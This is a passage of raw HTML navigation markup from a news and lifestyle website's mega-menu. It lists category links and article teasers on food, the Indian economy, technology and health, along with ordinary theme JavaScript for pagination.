id="tdi_11_211" data-td_block_id="tdi_1_777" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_12_647" data-td_block_id="tdi_1_777" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_13_ca1" data-td_block_id="tdi_1_777" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_777"  id="tdi_14_1a1" data-td_block_id="tdi_1_777" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_777 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_777" data-td_block_id="tdi_1_777"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_777" data-td_block_id="tdi_1_777"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_cc7 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_cc7" ><script>var block_tdi_15_cc7 = new tdBlock();
block_tdi_15_cc7.id = "tdi_15_cc7";
block_tdi_15_cc7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_cc7","tdc_css_class":"tdi_15_cc7","tdc_css_class_style":"tdi_15_cc7_rand_style"}';
block_tdi_15_cc7.td_column_number = "3";
block_tdi_15_cc7.block_type = "td_block_mega_menu";
block_tdi_15_cc7.post_count = "4";
block_tdi_15_cc7.found_posts = "330";
block_tdi_15_cc7.header_color = "";
block_tdi_15_cc7.ajax_pagination_infinite_stop = "";
block_tdi_15_cc7.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_cc7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_cc7" id="tdi_16_c7a" data-td_block_id="tdi_15_cc7" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_cc7"  id="tdi_17_dca" data-td_block_id="tdi_15_cc7" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_cc7"  id="tdi_18_171" data-td_block_id="tdi_15_cc7" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_cc7"  id="tdi_19_cac" data-td_block_id="tdi_15_cc7" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_cc7"  id="tdi_20_967" data-td_block_id="tdi_15_cc7" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_cc7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_cc7" data-td_block_id="tdi_15_cc7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_cc7" data-td_block_id="tdi_15_cc7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_c79 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_c79" ><script>var block_tdi_21_c79 = new tdBlock();
block_tdi_21_c79.id = "tdi_21_c79";
block_tdi_21_c79.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_c79","tdc_css_class":"tdi_21_c79","tdc_css_class_style":"tdi_21_c79_rand_style"}';
block_tdi_21_c79.td_column_number = "3";
block_tdi_21_c79.block_type = "td_block_mega_menu";
block_tdi_21_c79.post_count = "4";
block_tdi_21_c79.found_posts = "260";
block_tdi_21_c79.header_color = "";
block_tdi_21_c79.ajax_pagination_infinite_stop = "";
block_tdi_21_c79.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_c79);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_c79" id="tdi_22_9fa" data-td_block_id="tdi_21_c79" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_c79"  id="tdi_23_97c" data-td_block_id="tdi_21_c79" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_c79"  id="tdi_24_671" data-td_block_id="tdi_21_c79" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_c79"  id="tdi_25_46c" data-td_block_id="tdi_21_c79" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_c79"  id="tdi_26_771" data-td_block_id="tdi_21_c79" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_c79"  id="tdi_27_15f" data-td_block_id="tdi_21_c79" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_c79 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_c79" data-td_block_id="tdi_21_c79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_c79" data-td_block_id="tdi_21_c79"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_c76 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_c76" ><script>var block_tdi_28_c76 = new tdBlock();
block_tdi_28_c76.id = "tdi_28_c76";
block_tdi_28_c76.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_c76","tdc_css_class":"tdi_28_c76","tdc_css_class_style":"tdi_28_c76_rand_style"}';
block_tdi_28_c76.td_column_number = "3";
block_tdi_28_c76.block_type = "td_block_mega_menu";
block_tdi_28_c76.post_count = "4";
block_tdi_28_c76.found_posts = "1668";
block_tdi_28_c76.header_color = "";
block_tdi_28_c76.ajax_pagination_infinite_stop = "";
block_tdi_28_c76.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_c76);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_c76" id="tdi_29_881" data-td_block_id="tdi_28_c76" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_c76"  id="tdi_30_c89" data-td_block_id="tdi_28_c76" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_c76"  id="tdi_31_9aa" data-td_block_id="tdi_28_c76" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_c76"  id="tdi_32_97c" data-td_block_id="tdi_28_c76" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_c76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_c76" data-td_block_id="tdi_28_c76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_c76" data-td_block_id="tdi_28_c76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_77c td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_77c" ><script>var block_tdi_33_77c = new tdBlock();
block_tdi_33_77c.id = "tdi_33_77c";
block_tdi_33_77c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_77c","tdc_css_class":"tdi_33_77c","tdc_css_class_style":"tdi_33_77c_rand_style"}';
block_tdi_33_77c.td_column_number = "3";
block_tdi_33_77c.block_type = "td_block_mega_menu";
block_tdi_33_77c.post_count = "4";
block_tdi_33_77c.found_posts = "461";
block_tdi_33_77c.header_color = "";
block_tdi_33_77c.ajax_pagination_infinite_stop = "";
block_tdi_33_77c.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_77c);
